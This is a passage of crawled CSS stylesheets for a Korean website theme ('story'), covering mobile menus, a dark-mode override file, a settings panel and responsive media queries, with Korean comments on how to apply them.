  height: 40px;
  line-height: 50px;
  background-color: #3f444c;
  text-align: center;
  border-radius: 6px;
}
.story_snsLink ul li a i {
  color: #ccc;
  font-size: 20px;
}

/* -----------------------------------
	@모바일메뉴
------------------------------------- */
/*[모바일버튼]*/
.story_menu_MobileBtn {
  position: fixed;
  right: 8px;
  top: 12px;
  width: 50px;
  height: 50px;
  line-height: 43px;
  text-align: center;
  background-color: rgba(238, 242, 245, 0);
  display: none;
  z-index: 3;
}
.story_menu_MobileBtn i {
  font-size: 26px;
  color: #fff;
  vertical-align: middle;
}
/*[모바일메뉴]*/
html.sb-scroll-lock {
  overflow: hidden;
} /* 모바일버튼 클릭시 페이지스크롤 show/hide */
.story_mobileM_G {
  position: fixed;
  top: 0;
  right: 0;
  width: 30%;
  height: 100%;
  background-color: #222;
  display: none;
  z-index: 10;
  overflow-x: hidden;
  overflow-y: scroll;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
.story_mobileM_G ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_mobileM_G p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_mobileM_G a {
  text-decoration: none;
}
.story_mobileM_G_bg {
  position: fixed;
  display: block;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 2;
  display: none;
  cursor: pointer;
}
/*모바일메뉴 닫기*/
.story_mobileM_G_close {
  position: fixed;
  right: 30%;
  top: 0;
  width: 60px;
  height: 60px;
  line-height: 62px;
  padding-left: 3px;
  text-align: center;
  background-color: transparent;
  cursor: pointer;
  z-index: 199;
  display: none;
}
.story_mobileM_G_close i {
  color: #fff;
  font-size: 23px;
}
/*모바일_로그인*/
.story_mobileM_login {
  position: relative;
}
.story_mobileM_login ul {
}
.story_mobileM_login li {
  float: left;
  width: 33.3%;
  border-left: 1px solid #292929;
}
.story_mobileM_login li:first-child {
  border-left: 0;
}
.story_mobileM_login li .Log,
.story_mobileM_login li a.Mem,
.story_mobileM_login li .Lang {
  display: block;
  height: 60px;
  line-height: 48px;
  padding-top: 12px;
  text-align: center;
  color: #b3b3b3;
  font-size: 13px;
  background-color: #161616;
  font-weight: 700;
}
.story_mobileM_login li .Log_popup,
.story_mobileM_login li .Mem_popup,
.story_mobileM_login li .Lang_popup {
  position: absolute;
  width: 100%;
  display: block;
  left: 0;
  top: 80px;
  z-index: 10;
  display: none;
}
.story_mobileM_login li .Log_popup li,
.story_mobileM_login li .Mem_popup li,
.story_mobileM_login li .Lang_popup li {
  width: 49.38%;
  border-right: 1px solid #565656;
  border-bottom: 1px solid #565656;
}
.story_mobileM_login li .Log_popup li a,
.story_mobileM_login li .Mem_popup li a,
.story_mobileM_login li .Lang_popup li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 13px;
  background-color: #656565;
  font-weight: 700;
}
.story_mobileM_login li i {
  display: block;
  margin-bottom: -12px;
  color: #fff;
  font-size: 18px;
}
.story_mobileM_login li + li i {
}
.story_mobileM_login li + li + li i {
}
/*[모바일_검색]*/
.story_mobileM_search {
  position: relative;
  height: 42px;
  border-bottom: 1px solid #131313;
  background-color: #c23e30;
  clear: both;
}
.story_mobileM_search .form_story_mobileM_search {
  position: relative;
}
.story_mobileM_search .form_story_mobileM_search .inputText,
.story_mobileM_search .form_story_mobileM_search .submit {
  color: #cfcfcf;
  font-size: 14px;
  border: 0;
  font-weight: 700;
}
.story_mobileM_search .form_story_mobileM_search .inputText {
  width: 90%;
  background-color: #c23e30;
  height: 30px;
  padding: 14px 0 0 48px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.story_mobileM_search .form_story_mobileM_search .submit {
  position: absolute;
  top: 0;
  right: 8px;
  background-color: #c23e30;
  color: #fff;
  width: 42px;
  height: 41px;
  cursor: pointer;
}
.story_mobileM_search > .fa-search {
  position: absolute;
  top: 12px;
  left: 20px;
  font-size: 18px;
  color: #fff;
}
/*[모바일_기타정보]*/
.story_mobileM_loginEtc {
  position: relative;
}
.story_mobileM_loginEtc ul {
  margin: 15px 15px 0 0;
  overflow: hidden;
}
.story_mobileM_loginEtc li {
  float: right;
}
.story_mobileM_loginEtc li:first-child {
  padding-left: 10px;
}
.story_mobileM_loginEtc li a {
  color: #b3b3b3;
  font-size: 13px;
}
/*[모바일_메뉴]*/
.story_mobileM_menu {
  position: relative;
  clear: both;
  zoom: 1;
}
.story_mobileM_menu_no {
  position: relative;
  font-size: 12px;
  color: #fff;
  text-align: center;
  padding: 10px;
  line-height: 21px;
  clear: both;
}
.story_mobileM_menu .mbM_sleft_d_01_m .fa-plus,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-down,
.story_mobileM_menu .mbM_sleft_d_01_m .fa-chevron-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  padding-right: 25px;
  color: #d0d0d0;
  font-size: 10px;
  text-align: right;
  cursor: pointer;
}
/*└1차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_01_m {
  margin: 10px 0 0 0;
  zoom: 1;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_01 {
  position: relative;
  border-bottom: 1px solid #2d2d2d;
}
.story_mobileM_menu li.mbM_sleft_d_01:first-child {
}
.story_mobileM_menu li.mbM_sleft_d_01_active {
  border-top: 0;
} /*li 활성시*/
.story_mobileM_menu li.mbM_sleft_d_01 > a {
  height: 50px;
  line-height: 50px;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 700;
} /*1차*/
.story_mobileM_menu li.mbM_sleft_d_01 a.dep1 {
  display: block;
  padding-top: 0;
}
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_active,
.story_mobileM_menu li.mbM_sleft_d_01 span.on1_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_active {
  color: #fff;
  background-color: #1b1b1b;
}
.story_mobileM_menu li.mbM_sleft_d_01 .on1_no {
  color: #fff;
}
/*└2차메뉴*/
.story_mobileM_menu ul.mbM_sleft_d_02_m {
  padding: 7px 0 7px 0;
  zoom: 1;
  background-color: #333;
  display: none;
} /*ul*/
.story_mobileM_menu li.mbM_sleft_d_02 > a {
  display: block;
  height: 40px;
  line-height: 40px;
  padding-left: 20px;
  font-size: 15px;
} /*2차*/
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_active,
.story_mobileM_menu li.mbM_sleft_d_02 span.on2_no {
  cursor: pointer;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_active {
  color: #fff;
}
.story_mobileM_menu li.mbM_sleft_d_02 .on2_no {
  color: #b4b4b4;
}
.story_mobileM_menu li.mbM_sleft_d_02 .fa-angle-right {
  padding-right: 3px;
}

/* -----------------------------------
	@플러그인
------------------------------------- */
/*[다크모드]*/
.story_dark {
  position: absolute;
  right: 70px;
  bottom: 11px;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  background-color: #eee;
  color: #fff;
  text-align: center;
  z-index: 3;
  border-radius: 20px;
  transition: all 0.4s;
}
.story_dark:hover {
  background-color: #ccc;
}
.story_dark i {
  font-size: 14px;
  color: #333;
}
.story_dark i::after {
  content: "다크모드";
  margin-left: 3px;
  font-size: 13px;
}

/*[위+아래 이동]*/
.story_movetop {
  position: fixed;
  right: 0;
  top: 370px;
  z-index: 3;
}
.story_movetop .story_mt {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #353940;
}
.story_movetop .story_mt:hover {
  background-color: #606060;
}
.story_movetop .story_mt i {
  font-size: 24px;
  color: #fff;
}

.story_mt i.xi-bookmark,
.story_mt i.xi-star {
  font-size: 14px;
  color: #fff;
}

.story_favorite_start {
  position: fixed;
  left: 0;
  top: 172px;
  z-index: 3;
}
.story_favorite_start ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_favorite_start li {
  position: relative;
}
.story_favorite_start li .story_favorite,
.story_favorite_start li .story_start {
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.story_favorite_start li .story_favorite i,
.story_favorite_start li .story_start i {
  font-size: 14px;
  color: #fff;
}
.story_favorite_start li .story_favorite {
  background-color: #6f6f6f;
}
.story_favorite_start li .story_start {
  background-color: #626262;
}
.story_favorite_start li .story_favorite:hover,
.story_favorite_start li .story_start:hover {
  background-color: #333;
}

/* -----------------------------------
	@세팅
------------------------------------- */
.story_set {
  position: fixed;
  right: 0;
  top: 470px;
  z-index: 99999999999999999999999999999999999999;
}
.story_set > button {
  display: block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #ff0000;
  color: #fff;
  border-radius: 4px 0 0 4px;
}
.story_set > button:hover {
  background-color: #333;
}
.story_set > button i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
.story_set > a {
  display: block;
  float: right;
  margin: 25px 8px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #353940;
  color: #fff;
  text-align: center;
  border-radius: 50%;
} /*메뉴얼 링크*/
.story_set > a:hover {
  background-color: #606060;
}
.story_set > a i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
/* 세팅박스 */
.story_set_list {
  position: fixed;
  top: 80px;
  right: 40px;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: none;
}
.story_set_box {
  position: relative;
  margin: 0 auto;
  width: 700px;
  height: 800px;
  background-color: #fff;
  z-index: 2;
}
.story_set_box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_set_box p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_set_box a {
}
.story_set_box a:hover {
}
.story_set_box .db_modify {
  text-align: center;
}
.story_set_box .db_modify a {
  display: inline-block;
  margin-top: 300px;
  padding: 15px;
  background-color: #ff0000;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_box .db_modify span {
  display: block;
  margin-top: 30px;
  font-size: 25px;
}
.story_set_box_close {
  position: fixed;
  right: 760px;
  top: 85px;
  width: 30px;
  height: 30px;
  line-height: 34px;
  background-color: #333;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  z-index: 199;
}
.story_set_box_close i {
  color: #fff;
  font-size: 18px;
}
.story_set_box_close:hover {
  background-color: #ff0000;
}
/* tap */
.story_set_box ul.tab {
  overflow: hidden;
}
.story_set_box ul.tab li {
  float: left;
  width: 20%;
}
.story_set_box ul.tab li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #868585;
  border-bottom: 1px solid #333;
  white-space: nowrap;
  text-align: center;
  transition: all 0.3s;
}
.story_set_box ul.tab li a:hover {
  background-color: #444;
  color: #fff;
}
.story_set_box ul.tab li a.selected {
  background-color: #444;
  border-bottom: 0;
  color: #fff;
  font-weight: 800;
  cursor: default;
}
/* panel */
.story_set_box ul.panel {
  padding: 0 20px 20px 20px;
  height: 720px;
  overflow: auto;
  clear: both;
}
.story_set_box ul.panel li {
}
.story_set_box ul.panel p {
}
.story_set_box ul.panel .section {
  position: relative;
  padding: 5px 0 15px 0;
  border-top: 1px solid #e0e0e0;
}
.story_set_box ul.panel .section.side {
  padding-bottom: 33px;
}
.story_set_box ul.panel .section.lineNO {
  border-top: 0;
}
.story_set_box ul.panel h2 {
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 17px;
  color: #333;
  font-weight: 800;
}
.story_set_box ul.panel h2 i {
  margin-right: 5px;
}
.story_set_box ul.panel table {
  width: 100%;
  padding: 0 16px;
}
.story_set_box ul.panel th,
.story_set_box ul.panel td {
  color: #333;
}
.story_set_box ul.panel th {
  width: 100px;
  padding-top: 10px;
  vertical-align: top;
  font-weight: 800;
}
.story_set_box ul.panel td {
  padding: 3px 0;
  font-size: 14px;
  line-height: 24px;
}
.story_set_box ul.panel td.pointS_color {
  border-bottom: 1px solid #4e4e4e;
}
.story_set_box ul.panel input.radio:nth-of-type(2) {
  margin-left: 5px;
}
.story_set_box ul.panel input.text {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  border: 1px solid #e0e0e0;
  background-color: #f7f7f7;
  font-size: 16px;
  color: #000;
  transition: all 0.3s;
  border-radius: 3px;
}
.story_set_box ul.panel input.text:hover {
  background-color: #efefef;
  border: 1px solid #333;
}
.story_set_box ul.panel .disc {
  color: #888;
  font-weight: normal;
  font-size: 14px;
  margin-top: 5px;
}
.story_set_box ul.panel .file_img {
  width: 250px;
  height: auto;
}
.story_set_box ul.panel .section.latest {
  border-top: 0;
}
.story_set_box ul.panel .section.latest .disc {
  padding: 10px 10px 20px 10px;
}
.story_set_box ul.panel .section.latest .tip {
  position: absolute;
  top: 15px;
  right: 0;
  padding: 5px;
  border: 1px solid #ccc;
  background-color: #eee;
  font-size: 13px;
  color: #ff0000;
  border-radius: 4px;
  cursor: pointer;
}
.story_set_box ul.panel .section.latest .tip.screen {
  right: 80px;
  color: #000;
}
.story_set_box ul.panel .section.latest .tip.screen:nth-of-type(2) {
  right: 200px;
}
.story_set_box ul.panel .section.latest .tip i {
  vertical-align: middle;
}
.story_set_box ul.panel .section.latest .tip .tip_show {
  position: relative;
  margin-top: 10px;
  padding: 15px;
  line-height: 24px;
  color: #333;
  background-color: #fff;
  border-radius: 8px;
  display: none;
  z-index: 999999999999999999999;
}
.story_set_box ul.panel .section.latest .tip .tip_show span {
  color: #ff0000;
}
.story_set_box ul.panel .section.latest .tip .tip_show i {
  position: absolute;
  top: -23px;
  right: 10px;
  font-size: 18px;
}
.story_set_box ul.panel table.latest {
  padding: 0;
  border: 1px solid #eee;
}
.story_set_box ul.panel table.latest tr:first-child {
  background-color: #eee;
  height: 40px;
  text-align: center;
}
.story_set_box ul.panel table.latest tr:first-child label {
  color: #ff0000;
}
.story_set_box ul.panel table.latest td {
  border-left: 1px solid #eee;
  padding: 0 5px;
}
.story_set_box ul.panel table.latest td:first-child {
  border-left: 0;
}
.story_set_box ul.panel table.latest input.text {
  display: block;
}
.story_set_box ul.panel table.latest div.f_left {
  float: left;
  width: 50%;
  padding: 0 3px;
}
.story_set_box ul.panel table.latest div.f_clear {
  clear: left;
}
.story_set_box ul.panel table.latest div.f_left.side {
  width: 20%;
}
.story_set_box ul.panel .section.Mmenu_side .Mmenu_side_space {
  height: 20px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side {
  width: 80px;
}
.story_set_box ul.panel .section.Mmenu_side .td_Mmenu_side {
  width: 150px;
  padding-right: 10px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side2 {
  width: 50px;
}
.story_set_box ul.panel .discTop {
  position: relative;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: 1px solid #ccc;
  line-height: 28px;
  border-radius: 8px;
}
.story_set_box ul.panel .discTop.matop {
  margin-top: 30px;
}
.story_set_box ul.panel .discTop span {
  color: #ff0000;
}
.story_set_box ul.panel .discTop hr {
  margin: 20px 0;
}
.story_set_box ul.panel .section.Mmenu_side .discTop {
  margin-bottom: 20px;
}
.story_set_box .btnSet {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 0;
} /* font-size:0; => button태그 공백제거 */
.story_set_box .btnSet button {
  width: 50%;
  height: 40px;
  background-color: #333;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
}
.story_set_box .btnSet button:hover {
  background-color: #ff0000;
}
.story_set_box .btnSet button:nth-of-type(1) {
  background-color: #999;
}
.story_set_box .theme_ver {
  position: fixed;
  top: 127px;
  right: 78px;
  padding: 2px 5px;
  color: #333;
  font-weight: 700;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 100;
}
/* 세팅인트로 */
/* 관리자 로그인후 */
.story_set_intro {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 700px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro div div {
  position: relative;
  float: left;
  height: 100%;
}
.story_set_intro div div:first-child {
  width: 80%;
  padding: 15px 30px;
}
.story_set_intro div div + div {
  width: 20%;
  background-color: #eee;
}
.story_set_intro h3 {
  position: relative;
  line-height: 30px;
  font-size: 17px;
  font-family: "NanumSquare", Sans-serif;
}
.story_set_intro h3.point {
  color: #ff0000;
}
.story_set_intro h3.point.color1 {
  color: #0059d3;
}
.story_set_intro p {
  position: relative;
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 15px;
}
.story_set_intro div div + div button {
  display: block;
  width: 100%;
  height: 280px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
  transition: all 0.4s;
}
.story_set_intro div div + div button:hover {
  background-color: #333;
}
.story_set_intro div div + div button i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}
.story_set_intro div div + div p {
  line-height: 30px;
  padding: 20px;
  font-size: 13px;
}
.story_set_intro div div + div p span label {
  margin-left: 3px;
  font-weight: 800;
}
.story_set_intro div div + div p a {
  position: absolute;
  top: 60px;
  right: 20px;
  padding: 1px 10px;
  background-color: #ccc;
  color: #333;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_intro div div + div p b {
  float: right;
  margin-top: 300px;
  display: block;
}
/* 비회원 화면 */
.story_set_intro_logout {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro_logout > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 480px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro_logout div div:first-child {
  height: 80%;
  padding: 15px 30px;
}
.story_set_intro_logout div div:first-child h3 {
  padding-top: 80px;
  font-size: 30px;
  text-align: center;
  font-weight: 800;
}
.story_set_intro_logout div div + div {
  height: 20%;
  background-color: #eee;
  line-height: 95px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
}

.mt-25 {
  margin-top: 25px;
}

.text-center {
  text-align: center !important;
}

.w-100 {
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyDark.css?ver=20260124160611
body_size: 2166
content:
@charset "utf-8";

/*
	- 다크모드css
	- 테마 원본코드 이외에 "다크모드 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)
	
	*사용방법*
	 - 원본 클래스 앞에 body._darkmode 클래스를 추가해서 사용
	 - 사용하시는 클래스 이름이 만약 .abc 라면 -> body._darkmode .abc 로 작업하면 됩니다.
*/

/* background-color */
body._darkmode,
body._darkmode .gnb1_area_wrap00 {
  background-color: #1e1f21 !important;
}

body._darkmode .openmenu_wrap00,
body._darkmode .footer_Util_wrap00,
body._darkmode .main_ban3case ul.mainban_tab li > i:hover {
  background-color: #292a2d !important;
}

body._darkmode .tbl_wrap table,
body._darkmode .btn_bo_user li,
body._darkmode #ctt,
body._darkmode .cmt_btn,
body._darkmode #bo_v_top ul,
body._darkmode #new_sch,
body._darkmode #register_form,
body._darkmode #fregister p,
body._darkmode #fregister p:before,
body._darkmode #fregister textarea,
body._darkmode #fregister_private div,
body._darkmode #fregister_private table th,
body._darkmode #sch_res_detail,
body._darkmode .sch_res_list li,
body._darkmode .story_menu_MobileBtn,
body._darkmode .story_common_h2.type2 {
  background-color: transparent !important;
}

body._darkmode .story_menu ul.subnav_d03_m,
body._darkmode .gnb1_area_top1type_bg1,
body._darkmode .sch_res_list .pop_a,
body._darkmode .story_common_gallULa li .thumb.noimg,
body._darkmode .story_common_webzULa li .thumbArea .thumb.noimg,
body._darkmode .story_common_webzULa li.empty_li,
body._darkmode .story_common_listTable tr.empty_tr td,
body._darkmode .story_common_gallULa li.empty_li,
body._darkmode .story_common_pointTable tr.empty_tr td,
body._darkmode #bo_gall .gall_img,
body._darkmode .story_search .inputText,
body._darkmode .story_wgPopularT2 h3.wgP_title > span,
body._darkmode .story_gall_empty_div,
body._darkmode .story_search_empty_div,
body._darkmode .story_comm_empty_div {
  background-color: #555 !important;
}

body._darkmode .story_menu ul.subnav_d02_m,
body._darkmode .story_wgPopularT2,
body._darkmode .allmenu_list,
body._darkmode .story_common_h2,
body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .tab_nav li,
body._darkmode .register_form_inner,
body._darkmode #sch_res_ov,
body._darkmode .sch_res_list h2,
body._darkmode .tbl_head01 tbody tr:hover td,
body._darkmode .gnb1_area_top_bg1,
body._darkmode .owl-theme .owl-controls .owl-buttons div {
  background-color: #444 !important;
}

body._darkmode .tab_nav li.flex-active,
body._darkmode .main_ban3case .mainban_pointbg,
body._darkmode .gnb1_area_top_bg2,
body._darkmode .sns-wrap {
  background-color: #333 !important;
}

body._darkmode .bo_notice td,
body._darkmode .bo_vc_w textarea,
body._darkmode #ol_submit,
body._darkmode #fregister_chkall,
body._darkmode #ol_after_private li a:hover,
body._darkmode #ol_after_logout:hover {
  background-color: #2e2e2e !important;
}

body._darkmode .con_left_line,
body._darkmode .con_right_line {
  background-color: #4a4a4a !important;
}

body._darkmode #bo_v_top ul .more_opt {
  background-color: #fff !important;
}

body._darkmode .story_dark {
  background-color: rgba(0, 0, 0, 0.1);
}

body._darkmode .topmenu1_wrap00.fixed {
  background-color: #626262 !important;
}

/* color */
body._darkmode .story_wgPopularT2 h3.wgP_title,
body._darkmode .story_common_h2,
body._darkmode .story_mainMenu li.mbM_sleft_d_01 .on1_no,
body._darkmode .story_contents_box .con_title,
body._darkmode #poll header h2,
body._darkmode .allmenu_list a.section_1dep,
body._darkmode #visit h2,
body._darkmode #bo_v_title .bo_v_tit,
body._darkmode .cmt_btn b,
body._darkmode #bo_v_act .bo_v_good i,
body._darkmode #bo_v_act .bo_v_nogood i,
body._darkmode .fregister_agree input[type="checkbox"] + label,
body._darkmode #ol_after_logout,
body._darkmode .sch_tit a,
body._darkmode .sch_res_list h2 a,
body._darkmode .sv_member,
body._darkmode .latest_story_gall .item > h3 > a,
body._darkmode #fregister p,
body._darkmode .sv_guest,
body._darkmode #find_info p,
body._darkmode #captcha #captcha_info,
body._darkmode #bo_vc p a,
body._darkmode #reg_mb_icon,
body._darkmode #reg_mb_img,
body._darkmode .is_captcha_use,
body._darkmode #ctt_con p,
body._darkmode #ctt_con span,
body._darkmode #ctt_con a,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  color: #eee !important;
}

body._darkmode .story_wgPopularT2 ul.wgP_contents li:first-child a,
body._darkmode .story_common_listTable tr:first-child td.subject a.title,
body._darkmode .story_common_webzULa li .titconArea .title,
body._darkmode .story_common_pointTable tr.listGroup:first-child td,
body._darkmode .story_common_searchTable tr.listGroup:first-child td a,
body._darkmode #poll .poll_con p,
body._darkmode .chk_box input[type="radio"] + label,
body._darkmode #visit dt,
body._darkmode .story_menu li.subnav_d02 a.on2_no,
body._darkmode .story_menu li.subnav_d03 a.on3_no,
body._darkmode .tbl_head01 td,
body._darkmode .bo_tit a,
body._darkmode .tbl_head01 thead th,
body._darkmode .tbl_head01 thead th a,
body._darkmode #bo_list_total,
body._darkmode #bo_cate a,
body._darkmode #bo_gall .bo_tit,
body._darkmode #bo_v_con,
body._darkmode #bo_vc .member,
body._darkmode .bo_vc_w textarea,
body._darkmode .tab_nav li.flex-active,
body._darkmode #ol_submit,
body._darkmode .gxSkin_new td .new_tit,
body._darkmode #current_connect .crt_info,
body._darkmode #register_form h2,
body._darkmode .register_form_inner label,
body._darkmode .chk_li,
body._darkmode #fregister h2,
body._darkmode #ol_after_private a,
body._darkmode #ol_after_hd strong,
body._darkmode #sch_res_ov h2,
body._darkmode #bo_v_con a,
body._darkmode .cm_wrap header > span:nth-of-type(3),
body._darkmode #bo_v_link a {
  color: #ddd !important;
}

body._darkmode .story_wgPopularT2 a:not(.popu_more),
body._darkmode .story_common_listTable td.subject a,
body._darkmode .story_common_webzULa li .titconArea .conten,
body._darkmode .story_common_pointTable td,
body._darkmode .story_common_searchTable td a,
body._darkmode .story_common_searchTable td.TextRight .gap,
body._darkmode #visit dd strong,
body._darkmode #ol_auto label,
body._darkmode #ol_svc a,
body._darkmode #bo_v_info .sv_member,
body._darkmode #bo_v_info strong,
body._darkmode #bo_v_info strong a,
body._darkmode .bo_v_nb li a,
body._darkmode #bo_v_act .bo_v_good,
body._darkmode #bo_v_act .bo_v_nogood,
body._darkmode #bo_vc .cmt_contents,
body._darkmode .tab_nav li,
body._darkmode #new_sch p,
body._darkmode #fregister textarea,
body._darkmode #fregister_private table td,
body._darkmode #fregister_private table th,
body._darkmode #ol_after_info,
body._darkmode #sch_res_ov ul {
  color: #999 !important;
}

body._darkmode .story_newConnect li a,
body._darkmode .story_login li a,
body._darkmode .story_mainMenu li.mbM_sleft_d_02 .on2_no,
body._darkmode .sch_res_list p {
  color: #888 !important;
}

body._darkmode .story_menu_MobileBtn i,
body._darkmode .story_menu ul.topnav a.mnav,
body._darkmode .story_dark i,
body._darkmode .allmenu_btn i,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  span:nth-of-type(2)
  a {
  color: #fff;
}

/* border */
body._darkmode .story_wgPopularT2,
body._darkmode .story_common_wgBox a.moreLink,
body._darkmode .story_common_h2,
body._darkmode #poll,
body._darkmode #visit,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .mainban_area_wrap,
body._darkmode .bo_vc_w textarea,
body._darkmode .register_form_inner,
body._darkmode #fregister section,
body._darkmode #ol_after,
body._darkmode #sch_res_ov,
body._darkmode .story_pm_sideban,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  border: 1px solid #555 !important;
}

body._darkmode #ol_id,
body._darkmode #ol_pw,
body._darkmode #ol_submit {
  border: 1px solid #888 !important;
}

body._darkmode #ol_pw {
  border-top: 0 !important;
}

body._darkmode .story_common_h2.type2 {
  border: 0 !important;
}

body._darkmode .story_common_wgBox a.moreLink {
  border: initial !important;
}

body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .tbl_head01 td,
body._darkmode .bo_v_nb li:last-child,
body._darkmode .cmt_btn,
body._darkmode #bo_vc article,
body._darkmode #fregister h2 {
  border-bottom: 1px solid #555 !important;
}

body._darkmode .story_mainMenu li.mbM_sleft_d_01 {
  border-bottom: 1px solid #444 !important;
}

body._darkmode #visit dt:nth-of-type(4),
body._darkmode #visit dd:nth-of-type(4),
body._darkmode #ol_after_private li + li,
body._darkmode #ol_after_logout {
  border-top: 1px solid #555 !important;
}

body._darkmode .story_login li {
  border-left: 1px solid #555 !important;
}

body._darkmode .story_login li:first-child {
  border-left: 0 !important;
}

body._darkmode .tab_nav li {
  border-left: 1px solid #555 !important;
  border-top: 1px solid #555 !important;
  border-bottom: 1px solid #555 !important;
}

body._darkmode .tab_nav li:last-child,
body._darkmode #ol_after_private li:nth-child(2) {
  border-right: 1px solid #555 !important;
}

body._darkmode .tab_nav li.flex-active {
  border-bottom: 0 !important;
}

/* etc */
body._darkmode #ol_before .ol_wr input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #555 inset;
  -webkit-text-fill-color: #ddd;
}

body._darkmode #sch_result hr {
  display: none;
}

body._darkmode .story_dark i::after {
  content: "라이트모드";
  margin-left: 3px;
}

body._darkmode .story_allcon_wrap0 {
  background-color: #333 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

body._darkmode #fnewlist .td_board a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(2)
  a {
  background-color: transparent !important;
  color: #fff !important;
}
body._darkmode #fnewlist .td_group a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(1)
  a {
  font-weight: 700 !important;
  color: #000 !important;
}
body._darkmode #fregister h2 {
  background-color: #333 !important;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260124160611
body_size: 2992
content:
@charset "utf-8";
/*
	- 반응형 미디어쿼리 css
	- 원본코드 이외에 "미디어쿼리 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)

	- 간단설명
	  @media all and (min-width:1025px){ } => 1025px 이상만 적용됨
	  @media all and (max-width:1024px){ } => 1024px 이하만 적용됨
	  @media all and (max-width:480px){ } => 480px 이하만 적용됨

    - 미디어쿼리 기술에 경우 개인이 정보습득후 직접 추가구현 하셔야 합니다.
    - 원본이외에 추가 작업은 자유이나 문제시 직접케어 / 작업의뢰 하셔도 됩니다. 
*/

@media all and (min-width: 1025px) {
  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 1024px) {
  .story_logo img {
    height: 60px;
  }

  /* 레이아웃 */
  #top_proban_wrap00,
  .story_newConnect,
  .story_login,
  .story_pm_topban,
  .topmenu1_wrap00,
  .story_side_contents_L,
  .story_side_contents_R,
  .openmenu_wrap00,
  .gnb1_area_top1type_bg1,
